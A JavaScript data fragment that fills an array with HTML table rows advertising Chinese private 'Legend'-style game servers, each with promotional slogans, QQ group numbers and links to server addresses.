adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>11月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>11月21日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月21日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'>11月21日/★通宵固顶★</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>11月21日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.g2e6h4.icu:10673/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'>11月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.g2e6h4.icu:10673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://dzxjp.ben06.top:1767' rel='nofollow' target='_blank'>〓Ｘ　１．７６独醉小极品</a></td><td>独家精品◆小极品＋4 　Ｘ〓</td><td class='r'>11月21日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>【小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品】<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://dzxjp.ben06.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙微变</a></td><td>█玉兔★元素█</td><td class='r'>11月21日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月21日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.brazil00.top:24499' rel='nofollow' target='_blank'>１丶７６免费白玩ㄚ复古大服</a></td><td>１７６杀怪加充值≠０氪首区</td><td class='r'>11月21日/★通宵固顶★</td><td>０氪ㄚ压神豪</td><td>≠ㄚ刀刀切５%ㄚ终极全爆ㄚ一切靠打ㄚ激情暴力ㄚ≠<font color='blue'>-推荐</font></td><td>小极品≠复古</td><td><a href='http://www.brazil00.top:24499'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'>11月21日/★通宵固顶★</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='blue'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28da.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变【超强BUFF】</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'>11月21日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.28da.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月21日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vvv.010bal.top:22212' rel='nofollow' target='_blank'>〓＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'>11月21日/★通宵固顶★</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='blue'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.010bal.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月21日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x0668.com:668' rel='nofollow' target='_blank'>１.８0创世火龙</a></td><td>██首战首区██</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡██免费顶级██低消高爆██免费终极<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.x0668.com:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'>11月21日/★通宵固顶★</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='blue'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai342.top:53350' rel='nofollow' target='_blank'>〓＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'>11月21日/★通宵固顶★</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='blue'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.ai342.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pnk0cb1s.top:15249' rel='nofollow' target='_blank'>１．８０最强火龙</a></td><td>~玩的就是激情~</td><td class='r'>11月21日/★通宵固顶★</td><td>公益复古绝对激情</td><td>三职业平衡/自动拾取/回收/挂机<font color='blue'>-推荐</font></td><td>~区区火爆~</td><td><a href='http://www.pnk0cb1s.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>11月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>11月21日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'>11月21日/★通宵固顶★</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'>11月21日/★通宵固顶★</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='blue'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'>11月21日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月21日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'>11月21日/★通宵固顶★</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.27re.top:12155' rel='nofollow' target='_blank'>【变态】殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'>11月21日/★通宵固顶★</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='blue'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.27re.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>11月21日/★通宵固顶★</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>11月21日/★通宵固顶★</td><td>╲长期稳定╱</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'>11月21日/★通宵固顶★</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='blue'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>11月21日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月21日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sao8.top:1132' rel='nofollow' target='_blank'>１·７６免费神器╊＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>11月21日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.sao8.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月21日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hmjec.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>11月21日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjec.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'>11月21日/★通宵固顶★</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.h5664l.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'>11月21日/★通宵固顶★</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='blue'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zzz.wai1.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板﹌全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'>11月21日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.wai1.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.91.211.120:1188/' rel='nofollow' target='_blank'>2元复古●新高爆冰雪</a></td><td>2元满赞●单职业●</td><td class='r'>11月21日/★通宵固顶★</td><td>保底回收可打琻</td><td>散人追梦●老板激情●终极必爆●区区都吃肉<font color='blue'>-推荐</font></td><td>沙奖３８８８８</td><td><a href='http://103.91.211.120:1188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.brazil01.top:24822' rel='nofollow' target='_blank'>〈必爆★变态神器〉装X刀</a></td><td>〈免费变态〉单职业ㄚ</td><td class='r'>11月21日/★通宵固顶★</td><td>免费ㄚ迷失ㄚ神器</td><td>ぃ打怪ぃ满级ぃ满装备ぃ满称号★满爆率ぃ<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.brazil01.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月21日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'>11月21日/★通宵固顶★</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='blue'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'>11月21日/★通宵固顶★</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='blue'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
